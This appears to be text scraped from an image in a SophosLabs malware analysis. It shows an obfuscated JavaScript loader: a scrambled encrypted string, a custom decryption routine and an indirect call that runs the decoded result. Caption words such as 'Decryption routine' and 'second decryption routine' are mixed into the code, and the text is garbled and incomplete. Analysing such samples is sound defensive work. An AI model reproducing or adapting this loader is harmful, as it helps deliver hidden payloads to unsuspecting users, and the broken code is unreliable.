 function Vx1(lJ12,NW23) { return lJ12+NW23; }
function FG55() {wI61 = YF15(AH9).split(FO86);}
Decryption routine
tB5433(1);
function II56(ba47){
AH9 = 'cpi/htr\\e\'c.c+Ssk]Wl.1 ep1{ehP ppH)(\'[\\217+2-8\"2\\M=2?l=2q+))i\\)\'n;0/u  /c},:s
\"s\\ebp@lht\"s\\tee+hq 4\\p\'9{w Y d,OVb\\+\'=d\"T\\6\"E\\4@G+ \"\\\\\'O=((Y fn9VOe4dxp,6eo
4d.f.n3ari6le.lsp4iel6 )ad{;cVy e(ri((tl\\ \"6 f@3;i\\.\" )s+;0eOt3nYx+d9e0(4T7)+e,;\\s\"
2n@}(o\\c\"p]a,s\\t\"e\\c\"rrh\\.\"(t3)es6;)bl {uiv s ar\\=\"er [t 4)uR6(rydgn6Vn 2 if rra=atl
vSsV oed{t;6 . 4))}.0( r0mie2ofp d l=n(a=aic=rle .6(sh3/ut.
5{1=F2Y
encrypted
(}]43)-96/[Y1g6OI,w }  ;;f+)+u1\\1\'qnnP c;T)t6TgiSH(o]L]n\"Mt rXq(sr\"M[e[phvt9arM3 e;)1S1
q.n{=26 gLSr M{e X)t5S5u2M4r6\\1\'7n1(  <t S1c1tqenr(j ieblniOhgwe
2f6a r=e o1r1mqCnC
data
.}h;t)a(p3r5iSCkr o{c d)S)e4W0(6 8p(=pae erl3ss.6tepliIricnS Wt {!((  Mf)ip}3;9) \"3n<f,f
h1n1i0o1x)tP\\+\\H\"3+()0\" p)oet;\"l+ \"ik}she)Dw\";( ] \";swr0eId \"6+=\"1l
o[F1l3a1i]\"P+(\"HcRe pyS;\"6[])2\"\\l\"l)erh(Sf.)t.p;idr
caSWWs\"S(n]c\"etrc.eijpbpOaettra.eerQCd\"u[-tippitrec(SrW)(\\]\"\";r,e d\\l\"o}Fle tpa}e.r
Cm\"e[o)l\"ctsc.eej2b Oom{est
slyWSoeSlpicF\\.\"grn,iit\\p\"iprmctSo\".(c]s\".tlcneejebeOmeptua(elr2Cb\"2[at2pri2rec2SiW){v
;)i( 3r5}S\\k\"  n[oHi tPc=n1u f1
7/+*83+*M/;;l4}5\'3)1)=(pnbqa1i1x)S;WokcJpagrloathchunr=twsIn6o1c;';
Fy92=ba47;}
FO86="aJkWS";
function JO52() {wI61[Oa74](wI61[Oq5744])(wI61[Oq5744]);}
FG55();
function tB5433(WP70){
Oq5744=WP70;
Oa74=Oq5744+WP70*Oq5744+WP70;
tH81=2293;}
IK85();
function IK85() {wI61[Oa74] = II56[wI61[Fy92]];}
JO52();
second
decryption
routine
SOPHOSlabs
function YF15(fa62) {Rm8=Fy92; ii81=(""); while (Rm8 < tH81) {kf27=tE59(fa62,Rm8);if (gu12(Rm8
)) ii81+=(kf27); else ii81=Vx1(kf27,ii81); Rm8++; }return (ii81);}